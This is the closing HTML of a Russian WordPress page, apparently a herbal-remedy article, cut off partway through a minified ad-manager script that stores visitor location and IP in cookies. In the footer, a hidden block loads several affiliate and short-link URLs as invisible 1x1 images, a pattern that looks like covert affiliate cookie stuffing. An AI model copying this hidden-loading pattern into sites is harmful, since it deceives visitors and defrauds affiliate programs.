<footer class="footer" id="footer"> 
	
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sansara58.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sansara58.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sansara58.ru/sitemap">Карта сайта</a></li>
</ul></nav>			<div class="footer-bottom">
						<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
	<div style="display:none;">
<noindex>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://got.by/4868cj"><noscript><img src="https://got.by/4868cj" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/"><noscript><img src="https://ad.admitad.com/g/bef1f6187ad7bbbf08bfea9a5e8e92/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://beget.com/p534763"><noscript><img src="https://beget.com/p534763" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/"><noscript><img src="https://ad.admitad.com/g/my89i8zkr2d7bbbf08bfb62ed2b196/" width="1" height="1" style="display:none;"></noscript>
<img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" width="1" height="1" style="display:none;" data-lazy-src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/"><noscript><img src="https://ad.admitad.com/g/df78170859d7bbbf08bf29547bf01b/" width="1" height="1" style="display:none;"></noscript>
</noindex>
</div>
</footer>
</div><!-- /.wrapper -->
<div class="a2a_kit a2a_kit_size_36 a2a_floating_style a2a_vertical_style" style="left:0px;top:190px;background-color:transparent;"><a class="a2a_button_facebook" href="https://addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html&amp;linkname=%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%82%D1%80%D0%B0%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html&amp;linkname=%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%82%D1%80%D0%B0%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html&amp;linkname=%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%82%D1%80%D0%B0%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html&amp;linkname=%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%82%D1%80%D0%B0%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html&amp;linkname=%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%82%D1%80%D0%B0%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D0%BF%D1%80%D0%B8%20%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a></div><a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://sansara58.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-includes/js/wp-embed.min.js?ver=5.3.14'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aPeikwU" value="F_w8sK7" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="-PpqoxCwHyhsAOz" value="zy_[JT*hcURFdta" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="nyosYPjOmhQ" value="6.jNJFPW0DT" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sTZuEGhHVaIRy" value="*vlhF7Dor2mMj" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aPeikwU", "F_w8sK7");
data.data.append("-PpqoxCwHyhsAOz", "zy_[JT*hcURFdta");
data.data.append("nyosYPjOmhQ", "6.jNJFPW0DT");
data.data.append("sTZuEGhHVaIRy", "*vlhF7Dor2mMj");
                    }
                    else {
                        data.data =  data.data + '&aPeikwU=F_w8sK7&-PpqoxCwHyhsAOz=zy_[JT*hcURFdta&nyosYPjOmhQ=6.jNJFPW0DT&sTZuEGhHVaIRy=*vlhF7Dor2mMj';
                    }
                }
            });

        });
	</script>
	
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 